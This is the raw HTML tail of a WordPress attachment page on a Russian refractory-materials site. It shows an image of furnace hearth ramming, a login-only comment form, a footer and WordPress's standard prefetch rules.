										<img width="795" height="596" src="https://ogneupor.net/wp-content/uploads/2013/09/nabivka_podiny_i_otkosov_dsp_4.jpg" class="attachment-848x1024 size-848x1024" alt="" decoding="async" srcset="https://ogneupor.net/wp-content/uploads/2013/09/nabivka_podiny_i_otkosov_dsp_4.jpg 795w, https://ogneupor.net/wp-content/uploads/2013/09/nabivka_podiny_i_otkosov_dsp_4-300x224.jpg 300w, https://ogneupor.net/wp-content/uploads/2013/09/nabivka_podiny_i_otkosov_dsp_4-400x300.jpg 400w" sizes="(max-width: 795px) 100vw, 795px" />									</a>

																	</div><!-- .attachment -->

							</div><!-- .entry-attachment -->

							<div class="entry-description">
																							</div><!-- .entry-description -->

						</div><!-- .entry-content -->

					</article><!-- #post-657 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий</h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://ogneupor.net/wp-login.php?redirect_to=https%3A%2F%2Fogneupor.net%2Fnabivka-podiny-i-otkosov-dsp%2Fnabivka_podiny_i_otkosov_dsp_4">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://ru.wordpress.org/" class="imprint" title="Современная персональная платформа для публикаций">
					Сайт работает на WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none"></div>
</body>
</html>
